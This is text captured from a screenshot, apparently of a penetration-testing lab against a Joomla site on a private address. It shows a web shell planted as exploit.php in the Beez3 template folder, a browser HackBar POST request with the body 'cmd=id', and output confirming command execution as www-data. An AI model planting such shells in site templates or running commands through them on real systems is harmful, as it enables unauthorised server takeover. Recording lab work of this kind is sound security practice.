 Templates: Customise (Beez3)
192.168.1.110/templates/beez
不安全 192.168.1.110/templates/beez3/exploit.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.110/templates/beez3/exploit.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=id
Console What's New